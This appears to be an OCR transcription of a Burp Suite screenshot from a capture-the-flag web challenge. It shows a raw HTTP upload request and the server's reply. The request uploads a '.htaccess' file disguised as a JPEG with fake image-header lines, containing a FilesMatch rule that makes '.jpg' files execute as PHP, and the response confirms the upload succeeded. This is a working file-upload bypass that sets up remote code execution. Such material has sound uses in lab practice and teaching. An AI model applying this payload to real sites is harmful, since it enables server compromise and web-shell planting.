 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
英
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼
Target: http://node1.anna.nssctf.cn:28646 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28646
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary7164d2fae16d865ead740a0a1ca61f4e
8 Content-Length: 438
9 Origin: http://node1.anna.nssctf.cn:28646
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28646/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary7164d2fae16d865ead740a0a1ca61f4e
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/jpeg
#define width 1337
#define height 1337
<FilesMatch "jpg" >
22 SetHandler application/x-httpd-php
23 </FilesMatch>
24 ------geckoformboundary7164d2fae16d865ead740a0a1ca61f4e
25 Content-Disposition: form-data; name="upload"
26
27
28 ------geckoformboundary7164d2fae16d865ead740a0a1ca61f4e--
29
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 08:43:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 1077
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="zh">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>UPLOAD</title>
16 <link rel="stylesheet" href="style.css">
17 </head>
18 <body>
19 <div class="terminal">
20 <div class="terminal-header">
21 <span class="red"></span>
22 <span class="yellow"></span>
23 <span class="green"></span>
24 <span class="title">UPLOAD</span>
25 </div>
26 <div class="terminal-body">
27 <form id="upload-form" action="" method="post" enctype="
multipart/form-data">
28 <label for="uploadfile">选择文件:</label>
29 <input type="file" id="uploadfile" name="file" required>
30 <br>
31 <input type="submit" name="upload" value="上传" class="upload-button">
32 </form>
33 <div class="output">
34 <p>✅ 上传成功!</p><p>📂 文件大小: 0.11 KB</p><p>📍 文件路径: images/.htaccess</p>
</div>
35 </div>
36 </div>
37 </body>
38 </html>
? < + > Type a search term 0 matches
Done 1,295 bytes | 34 millis